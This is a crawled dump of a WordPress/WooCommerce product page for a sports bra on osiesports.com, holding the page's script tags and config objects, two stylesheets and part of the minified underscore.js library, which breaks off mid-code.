var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">More Results<\/a><\/div>","empty_result":"Sorry. No results match your search.","limit":5,"url":"\/?wc-ajax=nasa_search_products&elementor_page_id=3995"};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/osiesports.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=3995"};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=3995","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/themes/elessi-theme/assets/js/min/jquery.easyzoom.min.js" id="jquery-easyzoom-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/themes/elessi-theme/assets/js/min/single-product.min.js" id="elessi-single-product-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/nasa-core/assets/js/min/nasa-single-product.min.js" id="nasa-single-product-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/nasa-core/assets/js/min/threesixty.min.js" id="jquery-threesixty-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"783ab5d28a","remove":"a63213465c","reload":"89cf82eef7"},"ajaxurl":"\/?wc-ajax=%%endpoint%%&elementor_page_id=3995","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https:\/\/osiesports.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.4.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/osiesports.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/osiesports.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/osiesports.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d9df2cc8ab"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3995,"title":"OS-2106%20-%20osiesports.com","excerpt":"<ul>\r\n \t<li>Solid: 94% Nylon, 6% Spandex; Heather: 70% Nylon, 24% Polyester, 6% Spandex<\/li>\r\n \t<li>Imported<\/li>\r\n \t<li>Pull-On closure<\/li>\r\n \t<li>Machine Wash<\/li>\r\n \t<li>Duo Dry \u2013 wicks moisture and dries fast<\/li>\r\n \t<li>Removable Cups<\/li>\r\n \t<li>Wirefree<\/li>\r\n \t<li>Medium support and coverage<\/li>\r\n<\/ul>","featuredImage":"https:\/\/osiesports.com\/wp-content\/uploads\/2023\/08\/61yZZqS1rgL._AC_UY879_-595x595.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/osiesports.com\/wp-admin\/admin-ajax.php","nonce":"a41ebe8904","urls":{"assets":"https:\/\/osiesports.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/osiesports.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/osiesports.com\/shopping-cart\/","checkout_page_url":"https:\/\/osiesports.com\/checkout\/","fragments_nonce":"34419f217c"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/osiesports.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.1" id="pro-preloaded-elements-handlers-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.12', '430971056179650');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "content_name": "OS-2106",
    "content_ids": "[\"wc_post_id_3995\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_3995\",\"quantity\":1}]",
    "content_category": "SPORTS BRA",
    "value": "",
    "currency": "USD"
}, {
    "eventID": "3ac6cba8-666e-4a5c-9ade-7062f92d6fd1"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.12', '430971056179650');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "bf49df97-eeab-48af-8c9b-43d41f82d6a0"
});
 });
</script>
</body></html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 08:27:35 -->

--- FILE ---
content_type: text/css
request_url: https://osiesports.com/wp-content/themes/elessi-theme/assets/plgs3rd/style-yith-wc-request-a-quote.css
body_size: 519
content:
body .widget_ywraq_mini_list_quote {
    margin-top: 0;
    margin-bottom: 0;
}

body .widget_ywraq_mini_list_quote .raq-info {
    padding: 0;
    margin: 0;
    font-size: 100%;
    border: none;
}

body .widget_ywraq_mini_list_quote .raq_label {
    position: relative;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}

body .widget_ywraq_mini_list_quote .raq_label:before {
    font-family: 'Pe-icon-7-stroke';
    content: "\e69d";
    font-size: 25px;
    margin-right: 8px;
}

body .widget_ywraq_mini_list_quote .yith-ywraq-list-wrapper {
    left: auto;
    right: 0;
}

body .widget_ywraq_mini_list_quote .raq-info .handler-label {
    display: none;
}

body a.add-request-quote-button.button {
    font-size: 12px;
    margin: 10px 3px;
}

body .product-item a.add-request-quote-button.button {
    font-size: 11px;
    margin: 0 0 10px 0;
    height: auto;
}

body .woocommerce ul.products li.product a.add-request-quote-button.button,
body .wp-block-post.product a.add-request-quote-button.button,
body a.add-request-quote-button.button {
    display: -webkit-inline-box;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}

body .woocommerce.single-product .product .yith-ywraq-add-to-quote {
    margin-top: 0;
}

body.nasa-sp-ywraq .single_variation_wrap {
    position: relative;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    gap: 0 5px;
}

body.nasa-sp-ywraq .single_variation_wrap .woocommerce-variation {
    width: 100%;
}

body.nasa-sp-ywraq .single_variation_wrap .yith-ywraq-add-to-quote {
    position: relative;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 0 !important;
}

body.nasa-sp-ywraq .single_variation_wrap .yith_ywraq_add_item_browse_message {
    width: 100%;
}

.nasa-sp-ywraq .product-info .cart {
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}

.nasa-ywraq-hide-add-to-cart .product-info .cart .single_add_to_cart_button,
.nasa-ywraq-hide-add-to-cart .cart-link,
.nasa-ywraq-hide-add-to-cart .nasa-icon-mini-cart,
.nasa-ywraq-hide-add-to-cart .nasa-variable-add-to-cart-in-grid {
    display: none !important;
}

.yith-ywraq-list-content .yith-ywraq-list-item-info img {
    min-width: 50px;
    margin: 0 5px;
}

.yith_ywraq_add_item_browse_message a {
    text-decoration: underline;
}

@media only screen and (min-width: 768px) {
    .products.list .yith-ywraq-add-to-quote {
        margin-top: 30px;
    }
    
    .products.list .product-item > .clear {
        display: none;
    }
    
    .products.list .product-item.product-type-simple .group-btn-in-list {
        padding-top: 15px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://osiesports.com/wp-content/uploads/elementor/css/post-3699.css?ver=1768884644
body_size: 613
content:
.elementor-3699 .elementor-element.elementor-element-7c04ebd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3699 .elementor-element.elementor-element-7c04ebd > .elementor-container{min-height:0px;}.elementor-bc-flex-widget .elementor-3699 .elementor-element.elementor-element-ff1a069.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3699 .elementor-element.elementor-element-ff1a069.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3699 .elementor-element.elementor-element-ff1a069.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3699 .elementor-element.elementor-element-3bcce52{width:var( --container-widget-width, 47.962% );max-width:47.962%;--container-widget-width:47.962%;--container-widget-flex-grow:0;align-self:flex-end;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Jost;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3699 .elementor-element.elementor-element-25c2b21 .elementor-heading-title{font-weight:600;color:#554455;}.elementor-3699 .elementor-element.elementor-element-a45d4bf{width:var( --container-widget-width, 56.583% );max-width:56.583%;--container-widget-width:56.583%;--container-widget-flex-grow:0;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Jost;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3699 .elementor-element.elementor-element-3c51983{color:#000000;}.elementor-3699 .elementor-element.elementor-element-a76870a .elementor-heading-title{font-weight:600;color:#333333;}.elementor-3699 .elementor-element.elementor-element-6670bcc .elementor-heading-title{font-weight:600;color:#333333;}.elementor-3699 .elementor-element.elementor-element-bb55cdb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3699 .elementor-element.elementor-element-c7c9482 > .elementor-container{text-align:center;}.elementor-3699 .elementor-element.elementor-element-c7c9482{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3699 .elementor-element.elementor-element-6b58226.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3699 .elementor-element.elementor-element-6b58226.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3699 .elementor-element.elementor-element-6b58226 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;padding:0px 0px 0px 10px;}.elementor-3699 .elementor-element.elementor-element-6b58226 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3699 .elementor-element.elementor-element-7c7aca4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3699 .elementor-element.elementor-element-7c7aca4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3699 .elementor-element.elementor-element-7c7aca4.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}@media(max-width:1024px){.elementor-3699 .elementor-element.elementor-element-c7c9482{padding:20px 0px 0px 0px;}.elementor-3699 .elementor-element.elementor-element-7c7aca4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-3699 .elementor-element.elementor-element-ff1a069{width:30%;}.elementor-3699 .elementor-element.elementor-element-5bc553b{width:23.363%;}.elementor-3699 .elementor-element.elementor-element-9b18907{width:16.637%;}.elementor-3699 .elementor-element.elementor-element-f3fd786{width:30%;}.elementor-3699 .elementor-element.elementor-element-6b58226{width:30%;}.elementor-3699 .elementor-element.elementor-element-7c7aca4{width:70%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3699 .elementor-element.elementor-element-ff1a069{width:50%;}.elementor-3699 .elementor-element.elementor-element-5bc553b{width:50%;}.elementor-3699 .elementor-element.elementor-element-9b18907{width:50%;}.elementor-3699 .elementor-element.elementor-element-f3fd786{width:50%;}.elementor-3699 .elementor-element.elementor-element-7c7aca4{width:62%;}}@media(max-width:767px){.elementor-3699 .elementor-element.elementor-element-ff1a069{width:100%;}.elementor-3699 .elementor-element.elementor-element-5bc553b{width:100%;}.elementor-3699 .elementor-element.elementor-element-9b18907{width:100%;}.elementor-3699 .elementor-element.elementor-element-f3fd786{width:100%;}.elementor-3699 .elementor-element.elementor-element-6b58226{width:100%;}.elementor-3699 .elementor-element.elementor-element-7c7aca4{width:100%;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://osiesports.com/wp-includes/js/underscore.min.js?ver=1.13.7
body_size: 10550
content:
/*! This file is auto-generated */ !function(n,t){var r,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("underscore",t):(n="undefined"!=typeof globalThis?globalThis:n||self,r=n._,(e=n._=t()).noConflict=function(){return n._=r,e})}(this,function(){var n="1.13.7",t="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,V=Object.prototype,F="undefined"!=typeof Symbol?Symbol.prototype:null,P=e.push,f=e.slice,s=V.toString,q=V.hasOwnProperty,r="undefined"!=typeof ArrayBuffer,u="undefined"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=r&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable("toString"),J=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],G=Math.pow(2,53)-1;function l(u,o){return o=null==o?u.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),t=Array(n),r=0;r<n;r++)t[r]=arguments[r+o];switch(o){case 0:return u.call(this,t);case 1:return u.call(this,arguments[0],t);case 2:return u.call(this,arguments[0],arguments[1],t)}for(var e=Array(o+1),r=0;r<o;r++)e[r]=arguments[r];return e[o]=t,u.apply(this,e)}}function o(n){var t=typeof n;return"function"==t||"object"==t&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)}function i(n){var t="[object "+n+"]";return function(n){return s.call(n)===t}}var X=i("String"),Y=i("Number"),Z=i("Date"),nn=i("RegExp"),tn=i("Error"),rn=i("Symbol"),en=i("ArrayBuffer"),a=i("Function"),t=t.document&&t.document.childNodes,p=a="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof t?function(n){return"function"==typeof n||!1}:a,t=i("Object"),un=u&&(!/\[native code\]/.test(String(DataView))||t(new DataView(new ArrayBuffer(8)))),a="undefined"!=typeof Map&&t(new Map),u=i("DataView");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||i("Array");function y(n,t){return null!=n&&q.call(n,t)}var on=i("Arguments"),an=(!function(){on(arguments)||(on=function(n){return y(n,"callee")})}(),on);function fn(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(t){return function(n){n=t(n);return"number"==typeof n&&0<=n&&n<=G}}function sn(t){return function(n){return null==n?void 0:n[t]}}var d=sn("byteLength"),pn=ln(d),hn=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var vn=r?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn("length");function yn(n,t){t=function(t){for(var r={},n=t.length,e=0;e<n;++e)r[t[e]]=!0;return{contains:function(n){return!0===r[n]},push:function(n){return r[n]=!0,t.push(n)}}}(t);var r=J.length,e=n.constructor,u=p(e)&&e.prototype||V,o="constructor";for(y(n,o)&&!t.contains(o)&&t.push(o);r--;)(o=J[r])in n&&n[o]!==u[o]&&!t.contains(o)&&t.push(o)}function b(n){if(!o(n))return[];if(W)return W(n);var t,r=[];for(t in n)y(n,t)&&r.push(t);return K&&yn(n,r),r}function dn(n,t){var r=b(t),e=r.length;if(null==n)return!e;for(var u=Object(n),o=0;o<e;o++){var i=r[o];if(t[i]!==u[i]||!(i in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn="[object DataView]";function mn(n,t,r,e){var u;return n===t?0!==n||1/n==1/t:null!=n&&null!=t&&(n!=n?t!=t:("function"==(u=typeof n)||"object"==u||"object"==typeof t)&&function n(t,r,e,u){t instanceof m&&(t=t._wrapped);r instanceof m&&(r=r._wrapped);var o=s.call(t);if(o!==s.call(r))return!1;if(un&&"[object Object]"==o&&h(t)){if(!h(r))return!1;o=bn}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+r;case"[object Number]":return+t!=+t?+r!=+r:0==+t?1/+t==1/r:+t==+r;case"[object Date]":case"[object Boolean]":return+t==+r;case"[object Symbol]":return F.valueOf.call(t)===F.valueOf.call(r);case"[object ArrayBuffer]":case bn:return n(gn(t),gn(r),e,u)}o="[object Array]"===o;if(!o&&vn(t)){var i=d(t);if(i!==d(r))return!1;if(t.buffer===r.buffer&&t.byteOffset===r.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof t||"object"!=typeof r)return!1;var i=t.constructor,a=r.constructor;if(i!==a&&!(p(i)&&i instanceof i&&p(a)&&a instanceof a)&&"constructor"in t&&"constructor"in r)return!1}e=e||[];u=u||[];var f=e.length;for(;f--;)if(e[f]===t)return u[f]===r;e.push(t);u.push(r);if(o){if((f=t.length)!==r.length)return!1;for(;f--;)if(!mn(t[f],r[f],e,u))return!1}else{var c,l=b(t);if(f=l.length,b(r).length!==f)return!1;for(;f--;)if(c=l[f],!y(r,c)||!mn(t[c],r[c],e,u))return!1}e.pop();u.pop();return!0}(n,t,r,e))}function c(n){if(!o(n))return[];var t,r=[];for(t in n)r.push(t);return K&&yn(n,r),r}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var t=c(n);if(g(t))return!1;for(var r=0;r<u;r++)if(!p(n[e[r]]))return!1;return e!==_n||!p(n[wn])}}var wn="forEach",t=["clear","delete"],u=["get","has","set"],U=t.concat(wn,u),_n=t.concat(u),r=["add"].concat(t,wn,"has"),u=a?jn(U):i("Map"),t=a?jn(_n):i("WeakMap"),U=a?jn(r):i("Set"),a=i("WeakSet");function j(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e}function An(n){for(var t={},r=b(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t}function xn(n){var t,r=[];for(t in n)p(n[t])&&r.push(t);return r.sort()}function Sn(f,c){return function(n){var t=arguments.length;if(c&&(n=Object(n)),!(t<2||null==n))for(var r=1;r<t;r++)for(var e=arguments[r],u=f(e),o=u.length,i=0;i<o;i++){var a=u[i];c&&void 0!==n[a]||(n[a]=e[a])}return n}}var On=Sn(c),w=Sn(b),Mn=Sn(c,!0);function En(n){var t;return o(n)?z?z(n):((t=function(){}).prototype=n,n=new t,t.prototype=null,n):{}}function Bn(n){return v(n)?n:[n]}function _(n){return m.toPath(n)}function Nn(n,t){for(var r=t.length,e=0;e<r;e++){if(null==n)return;n=n[t[e]]}return r?n:void 0}function In(n,t,r){n=Nn(n,_(t));return H(n)?r:n}function Tn(n){return n}function A(t){return t=w({},t),function(n){return dn(n,t)}}function kn(t){return t=_(t),function(n){return 